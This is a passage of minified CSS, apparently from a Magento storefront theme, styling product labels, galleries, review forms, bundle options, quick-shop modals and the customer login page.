.label-item{padding-left:15px;padding-right:15px}.gallery-container .label-wrap.right .cdz-product-labels .label-item:before{right:12px}.gallery-container .cdz-product-labels{z-index:1;position:relative}.gallery-container .cdz-product-labels .label-item{text-align:center;font-size:15px;background-color:#189eff;color:#fff;position:relative;padding-top:7px;padding-bottom:7px;margin-bottom:10px;min-width:100px;border-radius:0}.gallery-container .cdz-product-labels .label-item .label-content{line-height:1}.gallery-container .cdz-product-labels .label-item.new{background:#189eff}.gallery-container .cdz-product-labels .label-item.sale{background:#f20030}@media only screen and (max-width: 767px){.gallery-container .cdz-product-labels .label-item{min-width:70px;font-size:12px;padding-top:5px;padding-bottom:5px;margin-bottom:6px}.gallery-container .label-wrap{top:10px}.gallery-container .label-wrap.left{left:10px !important}.gallery-container .label-wrap.left .cdz-product-labels{margin-left:0px}.gallery-container .label-wrap.right{right:10px}}@media only screen and (min-width: 768px){.fotorama__wrap .cdz-magnifier{transform:scale(0);transition:transform .5s ease}.fotorama__wrap .cdz-manifier-active .fotorama__stage__frame .fotorama__img{-webkit-filter:grayscale(80%) opacity(60%);filter:grayscale(80%) opacity(60%)}.fotorama__wrap:not(.fotorama__wrap--no-controls) .cdz-magnifier{transition-delay:0.3s;transform:scale(1)}.cdz-magnifier{position:absolute;border-radius:50%;box-shadow:inset 0px 0px 30px #949494;display:none}.fotorama__fullscreen .cdz-magnifier{display:none !important}}.reviews-summary-top{align-items:center;margin-bottom:10px}.reviews-summary-top div{display:inline-block}.reviews-summary-top .rating-point{font-size:30px;margin-right:10px}.reviews-summary-top .rating-summary{padding:0 10px 0 0;display:inline-block;margin-top:-10px}.reviews-summary-top .reviews-actions{display:inline-block;vertical-align:middle;line-height:1;margin-top:-10px}.reviews-summary-top .reviews-actions .view{color:#282828}.reviews-summary-top .reviews-actions .view:active,.reviews-summary-top .reviews-actions .view:focus,.reviews-summary-top .reviews-actions .view:visited{color:#282828}.reviews-summary-top .reviews-actions .view:hover{color:#1d71aa}.reviews-summary-bottom .rating-groups .group-item label{min-width:40px}.rating-groups .group-item{align-items:center;margin-bottom:6px}.rating-groups .group-item label{min-width:25px;display:inline-block;position:relative;text-align:left}.rating-groups .group-item .value{position:relative;display:inline-block;min-width:75%}.rating-groups .group-item .item-count{position:absolute;left:100%;top:-3px;margin-left:5px}.rating-summary .rating-result>span{line-height:1}.rating-summary .rating-result>span:before{color:#f9c400}.product.info.detailed .product.items{margin-bottom:30px;display:block;padding:15px 30px;background:#fff}.product.info.detailed .product.items .item.title{position:relative}.product.info.detailed .product.items .item.title>.switch{height:auto;border:0;padding:8px 10px 18px;text-transform:uppercase;letter-spacing:1px;overflow:hidden;font-size:14px;font-weight:400;color:#414b56;border-color:transparent;background:transparent}.product.info.detailed .product.items .item.title>.switch:after{position:absolute;width:100%;height:3px;background:#1d71aa;content:"";left:0;bottom:-3px;transition:all 500ms ease;backface-visibility:hidden}.product.info.detailed .product.items .item.title>.switch .counter{padding:0 3px}.product.info.detailed .product.items .item.title>.switch .counter:before{content:"("}.product.info.detailed .product.items .item.title>.switch .counter:after{content:")"}.product.info.detailed .product.items .item.title.active>.switch:after{bottom:0}.product.info.detailed .product.items>.item.content{margin-top:45px;border-top:2px solid #e9eaec;padding-left:0;padding-right:0;background:#fff}.product.info.detailed table td,.product.info.detailed th{border:1px solid #e9eaec !important}.product.info.detailed .additional-attributes>tbody>tr th,.product.info.detailed .additional-attributes>tbody>tr td{padding:10px}.product-review-wrap .product-reviews-summary{display:block}#product-review-container .review-item{padding:25px 0}#product-review-container .review-content-top{margin-bottom:10px}#product-review-container .review-content{margin-bottom:20px}#product-review-container .review-details{margin-bottom:10px}#product-review-container .block-title{position:relative}#product-review-container .sub-title{color:#1d71aa;font:400 14px/1.35 Arial, sans-serif;letter-spacing:0.5px;margin-bottom:10px}#product-review-container .main-title{font:500 15px/1.35 Arial, sans-serif;letter-spacing:0.5px;font-weight:600;color:#707780}#product-review-container .new-review{position:absolute;right:0;top:0;padding:12px 50px 10px;border:2px solid;text-transform:uppercase;text-decoration:none;font-weight:700;border-radius:5px;transition:all 500ms ease;backface-visibility:hidden;color:#fff;border-color:#000;background:#000}#product-review-container .new-review:before{display:inline-block;font:normal normal 14px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f044";margin-right:5px}#product-review-container .new-review:hover{color:#000;border-color:#000;background:#fff}#product-review-container .rating-summary{margin-bottom:3px;display:table-row;align-items:baseline}#product-review-container .rating-label{width:auto;display:table-cell;padding-right:20px}#product-review-container .review-content-top .review-title{margin:0;padding:0 10px;font-size:12px;text-transform:uppercase;font-weight:700;display:inline-block;color:#707780;letter-spacing:1px;padding-left:20px;max-width:calc(100% - 170px);line-height:1.55}#product-review-container .review-ratings{display:table;margin-bottom:10px}#product-review-container .review-content{font-size:14px;letter-spacing:1px;font-weight:500;color:#414b56;display:inline-block;width:100%}#product-review-container .review-details{display:flex;font-style:italic;color:#282828;font-size:12px}#product-review-container .review-details .review-date{margin:0 5px}#product-review-container .review-details .review-author strong{font-weight:500;color:#707780}#product-review-container .comment-link{letter-spacing:0.5px;font-size:14px}#product-review-container .comment-link span{color:#282828}#product-review-container .comment-link strong{color:#1d71aa;font-weight:600}.review-add{background:#f7f6f4;border:1px solid #e9eaec;padding:20px;position:relative;border-radius:5px}.review-add .review-form{max-width:100%}.review-add .review-legend span{text-transform:uppercase;font-weight:500}.review-add .review-legend strong{font-size:14px;text-transform:uppercase;margin-top:10px;color:#282828}.review-add .fieldset>.field:not(.choice)>.label{width:auto;font-weight:500;color:#282828;margin:0 20px 0 0}.review-add .review-field-ratings .review-field-rating .label{padding-bottom:6px;padding-top:10px}.review-add #product-review-table .review-field-rating .label{width:auto}.review-add .fieldset>.field:not(.choice) .control{float:none}.review-add .fieldset>.field:not(.choice) .label{float:left;width:auto}.review-add .review-form-actions .submit.primary{padding:12px 60px;font-size:14px;border-width:2px;transition:all 500ms ease;backface-visibility:hidden;color:#fff;border-color:#189eff;background:#189eff}.review-add .review-form-actions .submit.primary:hover{border-width:2px;color:#189eff;border-color:#189eff;background:#fff}.review-add:before,.review-add:after{content:"";width:0px;height:0px;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #f7f6f4;position:absolute;top:-7px;left:50px}.review-add:before{border-bottom:7px solid #e9eaec;top:-8px}.review-add .field .control input{background:transparent}.toolbar.review-toolbar{box-shadow:none;margin-bottom:10px}.page-product-bundle.catalog-product-view .bundle-options-container{margin-bottom:0}.page-product-bundle.catalog-product-view .bundle-options-container .product-add-form{padding:20px;margin-bottom:40px;float:left;width:100%;background:#fff;border-radius:5px;box-shadow:0px 4px 34px rgba(0, 0, 0, 0.08)}.page-product-bundle.catalog-product-view .bundle-options-container .bundle-options-wrapper{width:57% !important}.page-product-bundle.catalog-product-view .bundle-options-container .block-bundle-summary{width:40% !important;padding:20px}.page-product-bundle.catalog-product-view .bundle-options-wrapper .product-options-wrapper .fieldset{margin-top:0}.page-product-bundle.catalog-product-view .bundle-options-wrapper .action.back{border-width:2px}.page-product-bundle.catalog-product-view .bundle-options-wrapper .action.back:hover{color:#fff;border-color:#189eff;background:#189eff;font:600 14px/1.35 Arial, sans-serif}.page-product-bundle.catalog-product-view .bundle-options-wrapper .field.option>label,.page-product-bundle.catalog-product-view .bundle-options-wrapper .nested .field.qty .label{font-size:15px;color:#282828;font-weight:600}.page-product-bundle.catalog-product-view .bundle-options-wrapper .field.option input,.page-product-bundle.catalog-product-view .bundle-options-wrapper .field.option select{max-width:300px;vertical-align:middle}.page-product-bundle.catalog-product-view .bundle-options-wrapper .field.qty .label,.page-product-bundle.catalog-product-view .bundle-options-wrapper .field.qty .control{display:inline-block}.page-product-bundle.catalog-product-view .bundle-options-wrapper .field.qty .label{margin-right:10px}.page-product-bundle.catalog-product-view .block-bundle-summary .title{margin-bottom:10px}.page-product-bundle.catalog-product-view .block-bundle-summary .title strong{font-size:15px;text-transform:uppercase;font-weight:bold}.page-product-bundle.catalog-product-view .block-bundle-summary .box-tocart .field.qty,.page-product-bundle.catalog-product-view .block-bundle-summary .box-tocart .actions{display:block}.page-product-bundle.catalog-product-view .block-bundle-summary .product-details .price-box .price{font-size:35px;font-weight:500}.page-product-bundle.catalog-product-view .block-bundle-summary strong{color:#282828;font-weight:600}.page-product-bundle.catalog-product-view .block-bundle-summary .field.qty label{margin-right:10px}.page-product-bundle.catalog-product-view .block-bundle-summary .box-tocart .action.primary.buy-now{margin-top:10px;color:#fff;border-color:#000;background:#000}@media only screen and (max-width: 767px){.page-product-bundle.catalog-product-view .price-from{margin-right:0}.page-product-bundle.catalog-product-view .bundle-actions .action.primary span:before,.page-product-bundle.catalog-product-view .bundle-actions .action.primary span:after{display:none}.page-product-bundle.catalog-product-view .block-bundle-summary .box-tocart .actions{margin-top:25px}.page-product-bundle.catalog-product-view .bundle-options-container .bundle-options-wrapper{width:100% !important}.page-product-bundle.catalog-product-view .bundle-options-container .bundle-options-wrapper .field.option{margin-bottom:20px}.page-product-bundle.catalog-product-view .bundle-options-container .block-bundle-summary{width:100% !important}.page-product-bundle.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .action.primary>span:before,.page-product-bundle.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .action.primary>span:after{display:none}}.page-product-downloadable .item-title.samples-item-title{display:inline-block;margin-inline-end:7px}.page-product-downloadable .samples-item{display:inline-block}.page-product-downloadable .product-add-form{margin-bottom:0}.page-product-downloadable .product-options-wrapper .fieldset{margin-top:0}.page-product-downloadable .product-options-wrapper .fieldset>.legend+br{display:none}.catalog-product-view .product-options-wrapper .field{margin-bottom:15px}.catalog-product-view .product-options-wrapper .field>.label:not(.admin__field-label),.catalog-product-view .product-options-wrapper .field .legend{font-size:15px;color:#282828;font-weight:600;margin-bottom:7px}.catalog-product-view .product-options-wrapper .field input,.catalog-product-view .product-options-wrapper .field select,.catalog-product-view .product-options-wrapper .field textarea{max-width:300px}.catalog-product-view .product-options-wrapper .field .note{display:block;font-size:14px}@media only screen and (min-width: 768px) and (max-width: 991px){.product-info-main .page-title-wrapper .page-title{font-size:20px}.product-info-main .product-addto-links .action{font-size:13px;padding:0 8px}.product-info-main .box-tocart .field.qty .label{width:100%}.product-info-main .box-tocart .field.qty .control{float:left}.product-info-main .product-inventory-deal .deal-item{margin:5px 10px}.product-info-main .product-inventory-deal .deal-item:after{font-size:20px;right:-15px;top:-5px}.product-info-main .product-inventory-deal .deal-item span.value{font-size:15px}}@media only screen and (min-width: 768px) and (max-width: 1199px){.rating-groups .group-item .value{width:100%}.product-info-main .price-box{margin-bottom:15px}.product-info-main .product-options-wrapper .swatch-attribute{margin-bottom:10px}.product-info-main .product-options-wrapper .swatch-attribute:last-child{margin-bottom:0}.product-info-main .product-options-wrapper .swatch-opt{margin:0}.product-info-main .product-options-wrapper .fieldset{margin-top:0}}.cdz-rv-img-md .modal-content{padding:0}.cdz-rv-img-md .modal-inner-wrap{overflow:visible}.cdz-rv-img-md .modal-header .action-close{position:absolute;z-index:3}.toolbar.review-toolbar:not(:has(.pages)){display:none}.review-form .review-field-media{display:flex;align-items:center;gap:10px 0;flex-wrap:wrap}.review-form .review-field-media .label[class]{white-space:nowrap;margin:0 !important;padding:0 !important;margin-inline-end:10px !important}.review-form .review-field-media .control{width:auto !important}.review-form .review-field-media input::file-selector-button{margin:0;margin-inline-end:10px}.review-form .review-field-media input[type=file]{margin:0;display:flex;align-items:center}.cdz-rv-att .rv-att-label{text-transform:uppercase;background:#189eff;color:#fff;display:inline-flex;align-items:center;gap:10px;padding:5px 10px;border-radius:3px;line-height:1;font-size:max(12px, 80%)}.cdz-rv-att .rv-att-label:before{display:inline-block;font:normal normal 14px/1 FontAwesome;content:"\F0C6"}.cdz-rv-att .rv-imgs{display:flex;flex-wrap:wrap;gap:10px}.cdz-rv-att .rv-imgs .abs-img{width:100%;padding-bottom:100%;transition:.5s}.cdz-rv-att .rv-imgs .rv-img{width:120px;box-shadow:0px 1px 3px 1px rgba(0,0,0,0.18);border-radius:4px;overflow:hidden;cursor:pointer}.cdz-rv-att .rv-imgs .rv-img:hover .abs-img{opacity:0.5}.rv-img-all .owl-stage{padding-block:15px;padding-inline-start:2px}.rv-img-all img{user-select:none}.rv-img-title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}@media (min-width:768px) and (max-width:768px){.product.info.detailed .product.items .item.title.visible-xs{display:block !important}.product.info.detailed .product.items .item.title.hidden-xs{display:none !important}}@media (max-width:768px){.product-info-main{margin:0}.product-info-main .page-title-wrapper .page-title{font-size:18px}.product-info-main .product-reviews-summary{padding-bottom:0}.product-info-main .product-reviews-summary:hover .short-review-summary{right:-10%}.product-info-main .product-info-stock-sku{margin-bottom:10px}.product-info-main .product-info-stock-sku .stock{display:block;float:left;margin-right:10px}.product-info-main .box-tocart .field.qty .label{width:100%}.product-info-main .product-inventory-deal .deal-item{margin:5px 10px}.product-info-main .product-inventory-deal .deal-item:after{font-size:20px;right:-15px;top:-5px}.product-info-main .product-inventory-deal .deal-item span.value{font-size:15px}.product-info-main .product-options-wrapper .swatch-attribute{margin-bottom:10px}.product-info-main .product-options-wrapper .swatch-attribute:last-child{margin-bottom:0}.product-info-main .product-options-wrapper .swatch-opt{margin:0}.product-info-main .product-options-wrapper .fieldset{margin-top:0}.product-info-main .box-tocart .actions .action.buy-now{width:100%}.product-info-main .product-addto-links .action.tocompare,.product-info-main .product-addto-links .action.towishlist{display:inline-block;font-size:12px;border:1px solid;padding:9px 10px 7px;margin:3px;border-radius:4px}.product-info-main .product-addto-links .action.tocompare:before,.product-info-main .product-addto-links .action.towishlist:before{display:none}.product.info.detailed .product.items .item.title>.switch:before{display:inline-block;font:normal normal normal 15px/1 'CodazonFont';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e97b";speak:none;position:absolute;inset-inline:auto 0;width:35px;height:35px;text-align:center;line-height:35px;transition:all 500ms ease;backface-visibility:hidden}.product.info.detailed .product.items .item.title.active>.switch:before{transform:rotate(180deg)}.product.info.detailed{margin-bottom:0}#product-review-container .review-content-top .review-title{display:block;width:100%;min-width:100%;padding:0}#product-review-container .new-review{display:none}.product.info.detailed .product.items{padding:0 15px 25px;margin-bottom:0}.product.info.detailed .product.items>.item.content{border:0;margin-top:0}.product.info.detailed .product.items .item.title>.switch{padding:0}.product.info.detailed .product.items .reviews-summary-bottom{max-width:200px}}.column.main .block.crosssell,.column.main .block.upsell,.column.main .block.related{margin-bottom:50px}.column.main .block.crosssell .block-collapsible-nav-title,.column.main .block.upsell .block-collapsible-nav-title,.column.main .block.related .block-collapsible-nav-title,.column.main .block.crosssell .block-title,.column.main .block.upsell .block-title,.column.main .block.related .block-title{margin-bottom:0}.column.main .block.crosssell .block-collapsible-nav-title strong,.column.main .block.upsell .block-collapsible-nav-title strong,.column.main .block.related .block-collapsible-nav-title strong,.column.main .block.crosssell .block-title strong,.column.main .block.upsell .block-title strong,.column.main .block.related .block-title strong{font:500 22px/1.35 Arial, sans-serif;color:#282828;margin-bottom:0;font-weight:500}.column.main .sidebar .block-viewed-products-grid .block-title{margin-bottom:0 !important;color:#fff;background:#1d71aa;font:600 16px/1.35 Arial, sans-serif}.column.main .sidebar .block-viewed-products-grid .block-title strong{color:#fff}.block.related .field.choice.related{position:absolute;right:0;top:5px;z-index:3}.block.related .field.choice.related label{font-size:0}.block.related .field.choice.related input[type]{top:10px;margin:0}.block.related .action.select{margin:0;padding:0px 5px;border:0;background:transparent;min-width:unset;color:#282828}.block.related .action.select:focus,.block.related .action.select:active,.block.related .action.select:hover{color:#1d71aa;box-shadow:none}.block.related .block-actions{margin-bottom:20px}.block.upsell .block-title.title{margin-bottom:20px !important}.block.crosssell{margin-top:0}.block.crosssell .block-title.title{margin-bottom:20px !important;color:#282828;font:500 15px/1.35 Arial, sans-serif}.block.related .products-grid .product-item,.block.upsell .products-grid .product-item,.block.crosssell .products-grid .product-item{background:#fff;height:100%;margin-bottom:0;padding-bottom:10px}.block.related .products-grid .product-item .price-box .price,.block.upsell .products-grid .product-item .price-box .price,.block.crosssell .products-grid .product-item .price-box .price{font:600 16px/1.35 Arial, sans-serif}.block.related .products-grid .product-item .product-item-top,.block.upsell .products-grid .product-item .product-item-top,.block.crosssell .products-grid .product-item .product-item-top{padding:15px}@media only screen and (max-width: 767px){.block.related .products-grid .product-item,.block.upsell .products-grid .product-item,.block.crosssell .products-grid .product-item{padding:0}}@media only screen and (min-width: 768px) and (max-width: 991px){.block.related .products-grid .product-item .price-box .price,.block.upsell .products-grid .product-item .price-box .price,.block.crosssell .products-grid .product-item .price-box .price{font-size:14px}}.block-viewed-products-grid{display:inline-block}.block-viewed-products-grid .product-item-name a{color:#444}.block-viewed-products-grid .product-item-name a:active,.block-viewed-products-grid .product-item-name a:focus,.block-viewed-products-grid .product-item-name a:visited{color:#444}.block-viewed-products-grid .product-item-name a:hover{color:#1d71aa}.block-viewed-products-grid .products-list .product-item-name a{text-transform:uppercase;white-space:normal}.block-viewed-products-grid .products-list .product-item-actions{display:inline-block;width:100%}.block-viewed-products-grid .products-list .product-item .minimal-price-link,.block-viewed-products-grid .products-list .product-item .price-excluding-tax,.block-viewed-products-grid .products-list .product-item .price-including-tax{display:inline-block}.block-viewed-products-grid .product-item .product-image-container{width:100% !important}.block-viewed-products-grid .product-item-description .product-item-link{display:none}.block-viewed-products-grid .block-title{margin-bottom:20px !important}.block-viewed-products-grid.block{width:100%}.block-viewed-products-grid.block .products-grid .product-items{margin:0px -10px}@media only screen and (max-width: 767px){.block-viewed-products-grid.block .products-grid .product-items{margin:0px -5px}}.block-viewed-products-grid.block .products-grid .product-items .product-item{height:auto;margin-bottom:20px;margin-left:0px !important;margin-right:0px !important;background:transparent;padding:0 10px}@media only screen and (max-width: 767px){.block-viewed-products-grid.block .products-grid .product-items .product-item{padding:0 5px;margin-bottom:10px}}.block-viewed-products-grid.block .products-grid .product-items .product-item .product-item-info{background:#fff;height:100%;padding-bottom:20px}.block-viewed-products-grid.block .products-grid .product-items .product-item .actions-secondary,.block-viewed-products-grid.block .products-grid .product-items .product-item .actions-primary{display:inline-block;width:auto;padding:0}.block-viewed-products-grid.block .products-grid .product-items .product-item .button-hover-wrap .actions-secondary .action:hover:after{animation:none}.sidebar .block-viewed-products-grid{background:#fff}.sidebar .block-viewed-products-grid .list.products-list .item.product-item{box-shadow:none;padding:0 0}.sidebar .block-viewed-products-grid .list.products-list .item.product-item .product-item-top{width:70px;margin:0 0}.sidebar .block-viewed-products-grid .list.products-list .item.product-item .product-item-top .product-item-photo{width:100%;position:relative}.sidebar .block-viewed-products-grid .list.products-list .item.product-item .product-item-details{width:calc(100% - 70px);margin:0 0;padding:10px 10px 10px 20px}.sidebar .block-viewed-products-grid .list.products-list .item.product-item .action.primary{padding:7px 15px}.sidebar .block-viewed-products-grid .list.products-list .item.product-item .product-item-actions .actions-primary+.actions-secondary{width:auto}.box-tocart .field.qty #qty-error{position:absolute;background:#fff;padding:5px 10px;border:1px solid;font-size:11px;width:240px}@media only screen and (min-width: 768px){.box-tocart .field.qty #qty-error{top:0;left:calc(100% + 10px)}}@media only screen and (max-width: 767px){.box-tocart .field.qty #qty-error{top:100%;z-index:100}}.block-bundle-summary .unavailable,.block-bundle-summary .available{padding:0;margin-top:10px;float:none}.block-shipping-estimation{width:100%;margin-top:20px}.block-shipping-estimation .block-title{color:#1d71aa}.block-shipping-estimation .current-address{color:#282828}.block-shipping-estimation .block-heading:before{content:'';background:url(../../../../codazon/themelayout/images/truck-icon.png) no-repeat 0px -4px;background-size:cover;width:22px;height:16px;display:inline-block;vertical-align:top;margin-right:7px}.block-shipping-estimation .block-heading strong{text-transform:uppercase}.block-shipping-estimation .block-heading a.content-toggle{color:#1d71aa;position:relative;padding-right:15px}.block-shipping-estimation .block-heading a.content-toggle:after{content:"";font-size:22px;line-height:22px;color:inherit;content:'\e622';font-family:'icons-blank-theme';position:absolute;top:-1px;right:-5px}.block-shipping-estimation.opened a.content-toggle:after{transform:rotate(180deg)}.block-shipping-estimation .shipping-cost-result .rs-title{text-transform:uppercase}.block-shipping-estimation select{border-top:none;border-left:none;border-right:none}.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img{max-height:none}.magnifier-preview{z-index:10}.cdz-product-attr{margin-bottom:5px}.cdz-product-attr .type{display:inline-block}.cdz-product-attr.attr-line>.value{display:inline}.cdz-product-attr.attr-block>.type{margin-bottom:5px}.cdz-product-attr.attr-block>.value{display:inline-block;width:100%}.product-info-main .price-box.price-tier_price .price-wrapper .price{font-size:1.4rem;font-weight:700;color:inherit}@media only screen and (max-width: 767px){.cdz-popup.popup-product-view-side-guide{max-width:calc(100% - 20px);width:calc(100% - 20px)}}.modal-popup .modal-header{padding-top:2rem;padding-bottom:0}.modal-popup .modal-inner-wrap{width:40%}.modal-popup .modal-inner-wrap .modal-header .action-close{padding:0;width:40px;height:40px;border:1px solid;color:#fff;border-color:#189eff;background:#189eff;border-radius:0;right:-40px}.modal-popup .modal-inner-wrap .modal-header .action-close:before{color:#fff;line-height:40px;margin-left:-1px}.qs-modal .modal-popup .modal-inner-wrap{width:1000px;max-width:calc(100% - 40px)}.qs-modal .gallery-placeholder{position:relative}.qs-modal .quickshop-media{width:50%;float:left}.qs-modal .quickshop-media .product.media{width:100%}.qs-modal .quickshop-main{width:50%;float:left;padding:20px}.qs-modal .quickshop-main .product-info-main{width:100%}.qs-modal .price-box .price-from,.qs-modal .price-box .price-to{display:inline-block}.qs-modal .price-box p.price-from>.price-final_price .price-label,.qs-modal .price-box p.price-to>.price-final_price .price-label{display:inline-block;margin-right:20px;margin-bottom:0}.qs-modal .page-product-bundle .bundle-actions{display:none}.qs-modal .page-product-bundle .product-info-main .price-box{padding-bottom:0}.qs-modal .page-product-bundle .product-options-wrapper .action.back.customization{display:none}.qs-modal .page-product-bundle .product-options-wrapper .input-text.qty{width:47px;height:30px;line-height:30px;border:1px solid #e1e1e1;text-align:center}.qs-modal .page-product-bundle .product-options-wrapper .nested{margin-top:10px}.qs-modal .page-product-bundle .block-bundle-summary .action.primary.tocart{width:100%}.qs-modal .page-product-bundle .block-bundle-summary{padding:20px}.qs-modal .page-title-wrapper .page-title{font:500 22px/1.35 Arial, sans-serif}.quickshop-modal .content-wrap{min-height:80%;min-height:80vh}.ajax-loading .qs-modal .modal-header{display:none}.qs-modal .modal-popup .modal-header{padding:0}.qs-modal .modal-popup .modal-content{padding:10px !important;max-height:80%;background:#fff;scrollbar-color:#e9eaec transparent;scrollbar-width:thin;scrollbar-border:none}.qs-modal .modal-popup .modal-content::-webkit-scrollbar{width:7px}.qs-modal .modal-popup .modal-content::-webkit-scrollbar-thumb{background:#e9eaec}.qs-modal .modal-popup .modal-content::-webkit-scrollbar-thumb:hover{background:#888}.qs-modal .modal-popup .modal-content::-webkit-scrollbar-track{background:transparent}.qs-modal .modal-popup .modal-content::-webkit-scrollbar:horizontal{height:7px}.qs-modal .modal-popup .modal-content::-webkit-scrollbar-thumb:horizontal{background:#e9eaec}.qs-modal .modal-popup .modal-content::-webkit-scrollbar-thumb:horizontal:hover{background:#888}.qs-modal .modal-popup .modal-content._scrhv:hover{scrollbar-color:#888 #e9eaec}.qs-modal .modal-popup .modal-content._scrhv:hover::-webkit-scrollbar-thumb{background:#888}.qs-modal .modal-popup .modal-content._scrrd::-webkit-scrollbar-thumb{border-radius:4px}.qs-modal .modal-popup .modal-content::-webkit-scrollbar-track:horizontal{background:transparent}.qs-modal .fotorama1527147400104 .fotorama__nav--thumbs .fotorama__nav__frame{padding:10px}.qs-modal .fotorama__nav-wrap--vertical .fotorama__nav__shaft{background-color:transparent !important}.qs-modal .product-info-main .price-box{padding-bottom:20px;margin-bottom:0}.qs-modal .product-info-main .product.info.detailed .product.data.items>.item.title>.switch{background:transparent}.qs-modal .product-info-main .product.info.detailed .product.data.items>.item.title>.switch:hover:before{transform:scale(1, 1)}.qs-modal .product-info-main .product.info.detailed .product.data.items>.item.title.active>.switch{background:transparent}.qs-modal .product-info-main .product.info.detailed .product.data.items>.item.content{border-top-width:1px}.qs-modal .product-info-main .product-info-stock-sku{position:relative;margin-bottom:10px;padding-bottom:5px}.qs-modal .product-info-main .product-info-stock-sku .stock{margin-bottom:0;display:inline-block;width:auto}.qs-modal .product-info-main .product-info-stock-sku .attribute.sku{display:inline-block;white-space:nowrap;float:right}.qs-modal .product-info-main .product-reviews-summary{width:100%;margin-top:0}.page-product-grouped .product-info-main .price-box{padding-bottom:0;margin:0}.page-product-grouped .product-info-main .product-reviews-summary .reviews-actions{padding:0}.page-product-grouped .product-info-main .table.grouped .control .qty{height:30px;line-height:30px;border:1px solid #e9eaec}.page-product-grouped .product-info-main .table.data.grouped .price-box .price-wrapper .price{font-size:14px}.page-product-grouped .product-info-main .table.data.grouped>thead>tr>th,.page-product-grouped .product-info-main .table.data.grouped tbody>tr>td{padding-left:0;padding-right:0}.page-product-grouped .product-info-main .table-wrapper{margin-top:20px}.page-product-bundle .bundle-options-wrapper,.page-product-bundle .block-bundle-summary{width:100% !important}.page-product-bundle .bundle-options-container .bundle-options-wrapper,.page-product-bundle .bundle-options-container .product-options-wrapper{width:100% !important}.page-product-bundle .bundle-options-container .legend.title{font:600 16px/1.35 Arial, sans-serif;text-transform:capitalize;margin-top:0}.page-product-bundle .bundle-options-container .input-text.qty{height:30px;line-height:30px;border:1px solid #e9eaec}.page-product-bundle .block-bundle-summary{background-color:#f9f9f9}.page-product-bundle .block-bundle-summary .product-image-container{width:100px !important;float:left;margin:0 20px 0 0}.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary,.page-product-bundle .bundle-actions .action.primary{width:100%;padding:9px;margin-left:0;margin-right:0;font-weight:500;letter-spacing:1px;font-size:100%;border-radius:30px;color:#fff;border-color:#189eff;background:#189eff}.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary>span,.page-product-bundle .bundle-actions .action.primary>span{padding-left:25px;position:relative}.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary>span:before,.page-product-bundle .bundle-actions .action.primary>span:before,.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary>span:after,.page-product-bundle .bundle-actions .action.primary>span:after{display:inline-block;font:normal normal normal 18px/1 'CodazonFont';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e992';speak:none;position:absolute;left:1px;top:50%;transition:.3s ease;backface-visibility:hidden}.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary>span:before,.page-product-bundle .bundle-actions .action.primary>span:before{transform:translate(-100%, -50%);opacity:0}.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary>span:after,.page-product-bundle .bundle-actions .action.primary>span:after{transform:translate(0, -50%);opacity:1}.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary:focus,.page-product-bundle .bundle-actions .action.primary:focus,.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary:active,.page-product-bundle .bundle-actions .action.primary:active,.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary:hover,.page-product-bundle .bundle-actions .action.primary:hover{color:#189eff;border-color:#189eff;background:#fff}.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary:hover>span:before,.page-product-bundle .bundle-actions .action.primary:hover>span:before{transform:translate(0, -50%);opacity:1}.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary:hover>span:after,.page-product-bundle .bundle-actions .action.primary:hover>span:after{transform:translate(100%, -50%);opacity:0}@media only screen and (max-width: 767px){.page-product-bundle .bundle-options-container .block-bundle-summary .box-tocart .action.primary>span,.page-product-bundle .bundle-actions .action.primary>span{padding:0}}.page-product-downloadable .product-info-main .items.samples{padding-top:15px}.page-product-downloadable .product-info-main .product-options-wrapper{width:100%}.page-product-downloadable .product-info-main .product-options-bottom{width:100%;clear:both;padding-top:30px}.page-product-downloadable .product-info-main .field.downloads .sample.link{float:none;margin-left:20px}.page-product-downloadable .product-info-main .box-tocart,.page-product-downloadable .product-options-bottom .box-tocart{margin:0}.qs-modal.product-options-modal .modal-popup .modal-inner-wrap{width:800px}.qs-modal.product-options-modal #customizeTitle{display:none}.qs-modal.product-options-modal .quickshop-media{width:45%}.qs-modal.product-options-modal .quickshop-main{width:55%}.qs-modal.product-options-modal .quickshop-modal .content-wrap{min-height:0}.qs-modal .product-info-main .size-guide-wrap{position:relative;margin:0 0}@media only screen and (max-width: 767px){.modal-popup .modal-inner-wrap .modal-header .action-close{top:0;inset-inline:auto 0;z-index:10}.modal-popup .modal-inner-wrap{width:90%}.qs-modal.product-options-modal .quickshop-media,.qs-modal.product-options-modal .quickshop-main{width:100%}}.customer-account-login .page-title-wrapper{text-transform:uppercase;text-align:center}.customer-account-login .page-title-wrapper .page-title{margin-bottom:20px;padding-top:30px}.customer-account-login .login-container{padding:0;border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:0px 4px 34px rgba(0, 0, 0, 0.08)}.customer-account-login .login-container .block-customer-login .block-content md-content{text-align:initial}.customer-account-login .login-container .block{width:100%;padding:20px;margin-bottom:0}.customer-account-login .login-container .block .block-title{border:0;text-transform:uppercase;margin-bottom:0;padding:0;text-align:center}.customer-account-login .login-container .block .field.note{text-align:center}.customer-account-login .login-container .block .actions-toolbar{margin-left:0;margin-top:10px}.customer-account-login .login-container .block .actions-toolbar>.primary{width:100%}.customer-account-login .login-container .block .actions-toolbar>.primary .action{width:100%}.customer-account-login .login-container .block .actions-toolbar .secondary{margin:10px 0px 0px 